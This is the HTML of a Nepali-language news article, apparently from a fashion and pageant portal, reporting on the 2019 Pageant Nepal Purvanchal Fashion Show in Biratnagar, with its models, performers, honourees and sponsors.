                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4038" rel="bookmark" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4038" rel="bookmark" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival">Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4035" rel="bookmark" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4035" rel="bookmark" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance">Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4028" rel="bookmark" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4028" rel="bookmark" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082">Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4025" rel="bookmark" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4025" rel="bookmark" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;">Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696df1cf422a3" data-td_block_id="td_uid_8_696df1cf422a3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696df1cf422a3" data-td_block_id="td_uid_8_696df1cf422a3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://www.pageantnepal.com/archives/category/profile">profile</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div><article id="post-727" class="td-post-template-6 post-727 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-fashion category-news td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div id="td-full-screen-header-image" class="td-image-gradient-style6">
            <img class="td-backstretch" src="https://www.pageantnepal.com/wp-content/uploads/2019/01/DSC_8469.jpg">
        </div>

        <div class="td-container td-post-header">

            <div class="td-post-header-holder">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pageantnepal.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Event" class="entry-crumb" href="https://www.pageantnepal.com/archives/category/event">Event</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">‘प्याजेन्ट नेपाल पूर्वान्चल फेशन शो’ भव्य रुपमा समापन, पूर्वान्चलवासी झुमे रंगीन सांझमा</span></div>
                <header class="td-post-title">

                                        <h1 class="entry-title">‘प्याजेन्ट नेपाल पूर्वान्चल फेशन शो’ भव्य रुपमा समापन, पूर्वान्चलवासी झुमे रंगीन सांझमा</h1>

                    

                    <div class="td-module-meta-info">
                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2019-01-28T10:03:52+00:00" >January 28, 2019</time></span>                                                                    </div>

                </header>
            </div>
        </div>

    </div>


    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_uid_9_696df1cf43d8f" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 " style="z-index: 2"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pageantnepal.com%2Farchives%2F727" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98%E0%A4%AA%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%9C%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%9F+%E0%A4%A8%E0%A5%87%E0%A4%AA%E0%A4%BE%E0%A4%B2+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%8D%E0%A4%9A%E0%A4%B2+%E0%A4%AB%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B6%E0%A5%8B%E2%80%99+%E0%A4%AD%E0%A4%B5%E0%A5%8D%E0%A4%AF+%E0%A4%B0%E0%A5%81%E0%A4%AA%E0%A4%AE%E0%A4%BE+%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%AA%E0%A4%A8%2C+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%8D%E0%A4%9A%E0%A4%B2%E0%A4%B5%E0%A4%BE%E0%A4%B8%E0%A5%80+%E0%A4%9D%E0%A5%81%E0%A4%AE%E0%A5%87+%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%80%E0%A4%A8+%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%9D%E0%A4%AE%E0%A4%BE&url=https%3A%2F%2Fwww.pageantnepal.com%2Farchives%2F727&via=Nepal%26%23039%3Bs+No.1+Fashion-Event-Pageant+News+Portal" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pageantnepal.com/archives/727" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pageantnepal.com/archives/727&amp;media=https://www.pageantnepal.com/wp-content/uploads/2019/01/DSC_8469.jpg&description=%E2%80%98%E0%A4%AA%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%9C%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%9F+%E0%A4%A8%E0%A5%87%E0%A4%AA%E0%A4%BE%E0%A4%B2+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%8D%E0%A4%9A%E0%A4%B2+%E0%A4%AB%E0%A5%87%E0%A4%B6%E0%A4%A8+%E0%A4%B6%E0%A5%8B%E2%80%99+%E0%A4%AD%E0%A4%B5%E0%A5%8D%E0%A4%AF+%E0%A4%B0%E0%A5%81%E0%A4%AA%E0%A4%AE%E0%A4%BE+%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%AA%E0%A4%A8%2C+%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%E0%A5%8D%E0%A4%9A%E0%A4%B2%E0%A4%B5%E0%A4%BE%E0%A4%B8%E0%A5%80+%E0%A4%9D%E0%A5%81%E0%A4%AE%E0%A5%87+%E0%A4%B0%E0%A4%82%E0%A4%97%E0%A5%80%E0%A4%A8+%E0%A4%B8%E0%A4%BE%E0%A4%82%E0%A4%9D%E0%A4%AE%E0%A4%BE" onclick="">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list" style="margin: 0"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_9_696df1cf43d8f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <div>विराटनगर— १३, माघ ।  राजधानीमा मात्र केन्द्रित रहदै आएको फेशन शो लाई मोफसलम पनि स्थापित गर्नुपर्छ भन्ने धारणासहित राष्ट्रिय, अन्तराष्ट्रिय तथा नेपालका बिभिन्न स्थानहरुमा आयोजना गरेको फेशन शो सफलतापूर्वक सम्पन्न गर्दै आईरहेको पेजेन्ट नेपालको आयोजनामा पूर्वाञ्चलको विराटनगरमा पेजेन्ट नेपाल पूर्वाञ्चल फेशन शो,२०७५ भव्य रुपमा सम्पन्न भएको छ । बिराटनगरको पुष्पलाल चोक स्थित रमणीय भेन्यू ड्रिम गार्डेनमा सम्पन्न भएको उक्त फेशन शो को लागी अडिसन राउण्डबाट छनौट भएका ५० जना महिला तथा पुरुष मोडलहरु बिभिन्न थिममा र्‍याम्पमा उत्रिएका थिए ।</div>
<div><img fetchpriority="high" decoding="async" class="alignnone wp-image-6078 size-full" src="https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_7701.jpg" sizes="(max-width: 6016px) 100vw, 6016px" srcset="https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_7701.jpg 6016w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_7701-300x200.jpg 300w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_7701-768x513.jpg 768w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_7701-1024x684.jpg 1024w" alt="" width="6016" height="4016" /></div>
<div></div>
<div>उक्त शोमा पेजेन्ट नेपालकी नेपालकी प्रबन्ध निर्देशक तथा चर्चित फेशन डिजाईनर ममथा बस्नेतले तयार पारेको डिजाइनहरु प्रस्तुत गरिएको थियो । मौलिक सांस्कृतिक तथा आधुनिक फेसनलाई समेटेर देखाईएको उक्त फेसन शो मा ४ वटा सिक्वेन्स प्रस्तुत गरिएको थियो ।</div>
<div>कल्चलर ड्रेस, वेस्टर्न ड्रेस, फेन्सी ड्रेस, गाउन, वर्षायामको पहिरनहरु, ढाकाका पहिरनहरु संगै एक सिक्वेन्समा मुख्य प्रायोजक बुलेट चाउचाउको खोलबाट तयार पारिएको ड्रेस तथा अन्य प्रयोजकहरु नेपाल आईस बियर, द ब्यारन सेलेक्ट ब्लुफिन, राथी, क्यानभास वाईन लगायतको कभरमा तयार पारिएका पहिरन, पेपर ड्रेस तथा प्लास्टिक ड्रेस पहिरिएर मोडलहरुले शो लाई रंगीन बनाएका थिए ।</div>
<div>रमेश भट्टराई र चन्दा खड्काले संचालन गरेको उक्त कार्यक्रममा सफल व्यावसायी तथा कोरियोग्राफर ईश्वर बाँस्तोला, सम्झना चौधरी र दिवश भट्टराईको कोरीयोग्राफीमा मोडलहरु र्याम्पमा उत्रिएका थिए।</div>
<div><img decoding="async" class="alignnone wp-image-6079 size-full" src="https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8292.jpg" sizes="(max-width: 6016px) 100vw, 6016px" srcset="https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8292.jpg 6016w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8292-300x200.jpg 300w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8292-768x513.jpg 768w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8292-1024x684.jpg 1024w" alt="" width="6016" height="4016" /></div>
<div></div>
<div>फरक एवं नयां शैलीका डिजाईनमा तयार पारिएका पहिरनलाई राष्ट्र तथा अन्तराष्ट्रिय क्षेत्रमा प्रवर्द्दन गर्ने उद्देश्यले राजधानी्भित्र मात्र सम्पन्न हुँदै आए्को यस्ता कार्यक्रम मोफसलमा रहेका प्रतिभालाई समेत उचित स्थान प्रदान गरिनुपर्छ भन्दै यो पटक फेशन पारखीहरुको हव बन्दै गएको पूर्वान्चलमा अडिसन मार्फत त्यहि क्षेत्रका उत्कृष्ट तथा राष्ट्रिय स्तरका चर्चित मोडलहरु छनौट गरि नयाँ-नयाँ कन्सेप्टको साथ तयार पारिएको पहिरनहरु पहिरिएर मोडलहरु र्याम्पमा प्रस्तुत भैरहदा कार्यक्रम स्थल तालीले गुन्जिएको थियो ।</div>
<div></div>
<div>पेजेन्ट नेपालका अध्यक्ष राज लुईटेलको सभापतित्वमा सम्पन्न कार्यक्रमका प्रमुख अतिथी विराटनगर महानगरपालिकाका मेयर भिम पराजुलीले कार्यक्रममा बोल्दै राजधानीमा सिमित रहदै आएका यस्ता कार्यक्रम मोफसलमा समेत गरेर त्यहा रहेका प्रतिभाको मूल्याङ्कण गर्दै उनीहरुको क्षमता अभवृद्दिमा पुर्याएको योगदान ठूलो रहेको भन्दै पेजेन्ट नेपाललाई धन्यवाद तथा शुभकामना दिदै ढाकाको पहिरनलाई ईङ्कित गर्दै नेपाली मौलिक पहिरणबाट नेपाललाई विश्वमा चिनाउन सकिने बताउनुभयो ।</div>
<div><img decoding="async" class="alignnone wp-image-6080 size-full" src="https://www.rastrakhabar.com/wp-content/uploads/2019/01/IMG_2797.jpg" sizes="(max-width: 6240px) 100vw, 6240px" srcset="https://www.rastrakhabar.com/wp-content/uploads/2019/01/IMG_2797.jpg 6240w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/IMG_2797-300x200.jpg 300w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/IMG_2797-768x512.jpg 768w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/IMG_2797-1024x683.jpg 1024w" alt="" width="6240" height="4160" /></div>
<div></div>
<div>कार्यक्रममा विशेष अतिथिको रुपमा बिराटनगर क्षेत्रका समाजसेवी तथा व्यावसायी अरुण सुराना, अरुण राठी, श्याम भट्टराई, किरण प्रकाश अर्याल, थानेश्वर उपाध्याय, संजीव खनाल, सरोज चापागाईं, चलचित्र निर्देशक राजु केसी लगायत बाक्लो मात्रामा दर्शकको उपस्थिती रहेको थियो ।</div>
<div></div>
<div>कार्यक्रममा सहभागी हुन राजधानीबाट नेपालका चर्चित एवं वरिष्ठ गायक आनन्द कार्की, वरिष्ठ गायक सिताराम पोख्रेल, गायक श्रीकृष्ण लुईटेल(बोकेदाह्री), गायक सपन श्रेष्ठ, गायक कृष्ण काफ्ले,गायक ध्रुव बिस्को, लोकप्रिय हांस्य कलाकार महादेव त्रिपाठी, नायक श्रीदेव भट्टराई, नायिका ममता प्रधान, गायिका सुनिता कटुवाल, पूजा परियार,नितु कोईराला लगायत स्थानीय स्तरका कलाकारहरुको समेत बेजोड प्रस्तुती रहेको थियो ।</div>
<div><img loading="lazy" decoding="async" class="alignnone wp-image-6081 size-full" src="https://www.rastrakhabar.com/wp-content/uploads/2019/01/IMG_2712.jpg" sizes="auto, (max-width: 6240px) 100vw, 6240px" srcset="https://www.rastrakhabar.com/wp-content/uploads/2019/01/IMG_2712.jpg 6240w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/IMG_2712-300x200.jpg 300w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/IMG_2712-768x512.jpg 768w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/IMG_2712-1024x683.jpg 1024w" alt="" width="6240" height="4160" /></div>
<div></div>
<div>फेशन शो को दौरान पेजेन्ट नेपालले विभिन्न क्षेत्रमा रहेर योगदान पुर्याउन सफल व्यक्तित्वहरुलाई विशेष सम्मान प्रदान गर्यो । सम्मानित हुनुहुनेमा वरिष्ठ गायक सिताराम पोखरेल, नायकरमोडल श्रीदेव भट्टराई, युवा व्यवसायी अमिर न्यौपाने, समाजसेवी पुनम चौधरी र मोडल जीवन ओडारी हुनुहुन्थ्यो । आ(आफ्नो क्षेत्रमा रहेर समाज तथा देशको विकासको निम्ति योगदान पुर्याएको भन्दै अझ हौशला र प्रोत्साहन मिलोस भन्दै उक्त सम्मान प्रदान गरिएको आयोजक संस्थाका अध्यक्ष राज लुईटेलले जनाए ।</div>
<div></div>
<div>मोडलहरुको उत्कृष्ट प्रस्तुती, वरिष्ठ गायक आनन्द कार्की, गायक सिताराम पोखरेल, गायक श्रीकृष्ण लुइँटेल, हाँस्य कलाकार महादेव त्रिपाठी लगायतको प्रस्तुतीले मौसममा आएको प्रतिकुलताको बावजुद समेत दर्शक तथा श्रोताको साथ अत्यन्तै राम्रो रहेको थियो । निर्धारित ३ घण्टाको लागि शुरु गरिएको कार्यक्रम स्थानीय तथा पूर्वाञ्चलवासी दर्शकहरुको  चाहना तथा रहरलाई मध्यनजर गर्दै थप दुई घण्टा लम्बिन पुगेको थियो ।</div>
<div><img loading="lazy" decoding="async" class="alignnone wp-image-6083 size-full" src="https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8469.jpg" sizes="auto, (max-width: 6016px) 100vw, 6016px" srcset="https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8469.jpg 6016w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8469-300x200.jpg 300w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8469-768x513.jpg 768w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8469-1024x684.jpg 1024w" alt="" width="6016" height="4016" /></div>
<div></div>
<div></div>
<div>कार्यक्रम सपोर्टरको रुपमा रहेर कार्यक्रम को(अर्डिनेटर सुगम पोखरेल,  व्युटिसियन संगिता चौधरी, जानुका न्यौपाने, ईशा श्रेष्ठ, अर्जुन थापा, कुमार खड्का, कविता थापा लगायतले दिनुभएको साथ र सहयोगले कार्यक्रम भव्य तवरले सम्पन्न गर्न सफल भएको कार्यक्रम संयोजक तथा आयोजक संस्थाकी प्रबन्ध निर्देशक ममथा बस्नेतले बताईन ।</div>
<div></div>
<div>यस किसिमको फेशन शो ले पूर्वाञ्चलमा रहेर मोडलिङ्ग क्षेत्रमा सक्रिय मोडलहरुको लागी महत्वपूर्ण अवसर प्रदान गरेको साथै यस शो मा सहभागी मध्यको उत्कृष्ट केहि मोडलहरुलाई फेब्रुअरीमा थाईलैण्डको बैंककमा हुन लागेको अन्तराष्ट्रिय फेशन शोमा सहभागी गराईने आयोजक ममथा बस्नेतले बताईन ।</div>
<div><img loading="lazy" decoding="async" class="alignnone wp-image-6085 size-full" src="https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8534-1.jpg" sizes="auto, (max-width: 6016px) 100vw, 6016px" srcset="https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8534-1.jpg 6016w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8534-1-300x200.jpg 300w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8534-1-768x513.jpg 768w, https://www.rastrakhabar.com/wp-content/uploads/2019/01/DSC_8534-1-1024x684.jpg 1024w" alt="" width="6016" height="4016" /></div>
<div></div>
<div>पेजेन्ट नेपाल पूर्वाञ्चल फेशन शो लाई नेपालभर रुचाईएको बुलेट चाउचाउले मुख्य प्रायोजन गरेको थियो  भने गोल्ड स्पोन्सरमा नेपाल आईस बियर, सिल्भर स्पोन्सरमा गीता एभिएसन, ब्रोन्ज स्पोन्सरमा द ब्यारन सेलेक्ट ब्लुफिनले सहकार्य गरेका थिए । अन्य प्रायोजकहरुमा राथी ज्वेलर्श,लालीमा, एन्जल क्याफे, पायनीयर इलेक्ट्रिक, क्यानभास वाईन,शुभकामना जल, सारङ्गी द फुड कोर्ट,अरविट होस्टल, होटल एशियाटिक,सिटी कलेज, बिराटनगर जस्ता लोकप्रिय ब्राण्डहरुले विभिन्न शिर्षकमा रहेर फेशन शो संग सहकार्य गरेका थिए ।</div>
<div><img loading="lazy" decoding="async" class="alignnone size-full wp-image-728" src="http://www.pageantnepal.com/wp-content/uploads/2019/01/IMG_2729.jpg" alt="" width="6240" height="4160" srcset="https://www.pageantnepal.com/wp-content/uploads/2019/01/IMG_2729.jpg 6240w, https://www.pageantnepal.com/wp-content/uploads/2019/01/IMG_2729-300x200.jpg 300w, https://www.pageantnepal.com/wp-content/uploads/2019/01/IMG_2729-768x512.jpg 768w, https://www.pageantnepal.com/wp-content/uploads/2019/01/IMG_2729-1024x683.jpg 1024w, https://www.pageantnepal.com/wp-content/uploads/2019/01/IMG_2729-696x464.jpg 696w, https://www.pageantnepal.com/wp-content/uploads/2019/01/IMG_2729-1068x712.jpg 1068w, https://www.pageantnepal.com/wp-content/uploads/2019/01/IMG_2729-630x420.jpg 630w, https://www.pageantnepal.com/wp-content/uploads/2019/01/IMG_2729-1920x1280.jpg 1920w" sizes="auto, (max-width: 6240px) 100vw, 6240px" /></div>
<div></div>
<div>फेसन शो र बिभिन्न सांस्कृतिक प्रस्तुतीहरुसंगै उल्लेख्य संख्यामा उपस्थित विराटनगर तथा पूर्वाञ्चलवासीको भव्य र उत्साहजनक सहभागितामा भरिएको कार्यक्रम सुरुदेखि अत्यसम्म रंगिन बनेको थियो ।</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.pageantnepal.com/archives/724">आउदो शुक्रवार बिराटनगरमा प्याजेन्ट नेपाल पूर्वान्चल फेशन शो हुदै, कार्यक्रमलाई लिएर पूर्वान्चलबासी देखिए उत्साहित</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.pageantnepal.com/archives/733">सम्पदा अमगाई र स्मिृती पोख्रेलले मिस एण्ड मिसेज व्यूटिफूलको उपाधि चुमे</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pageantnepal.com/archives/author/admin">admin</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2019-01-28T10:03:52+00:00"><meta itemprop="dateModified" content="2019-01-28T10:13:51+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pageantnepal.com/archives/727"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pageantnepal.com/wp-content/uploads/2018/02/272x90.jpg"></span><meta itemprop="name" content="Nepal&#039;s No.1 Fashion-Event-Pageant News Portal"></span><meta itemprop="headline " content="‘प्याजेन्ट नेपाल पूर्वान्चल फेशन शो’ भव्य रुपमा समापन, पूर्वान्चलवासी झुमे रंगीन सांझमा"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pageantnepal.com/wp-content/uploads/2019/01/DSC_8469.jpg"><meta itemprop="width" content="6016"><meta itemprop="height" content="4016"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_696df1cf45018_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_11_696df1cf45018" ><script>var block_td_uid_11_696df1cf45018 = new tdBlock();
block_td_uid_11_696df1cf45018.id = "td_uid_11_696df1cf45018";
block_td_uid_11_696df1cf45018.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_11_696df1cf45018_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696df1cf45018_rand","tdc_css_class_style":"td_uid_11_696df1cf45018_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":727,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_11_696df1cf45018.td_column_number = "3";
block_td_uid_11_696df1cf45018.block_type = "td_block_related_posts";
block_td_uid_11_696df1cf45018.post_count = "3";
block_td_uid_11_696df1cf45018.found_posts = "906";
block_td_uid_11_696df1cf45018.header_color = "";
block_td_uid_11_696df1cf45018.ajax_pagination_infinite_stop = "";
block_td_uid_11_696df1cf45018.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_11_696df1cf45018);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_696df1cf47825" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_696df1cf45018" href="#">RELATED ARTICLES</a><a id="td_uid_13_696df1cf47828" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_696df1cf45018" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_696df1cf45018 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4057" rel="bookmark" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2026/01/996dad1d-ff07-4456-88f1-ce57f3deaa0f-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4057" rel="bookmark" title="Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony">Renowned Choreographer Sandeep Bhujel Honored with National Dance Choreography Honor at NAIFF Opening Ceremony</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
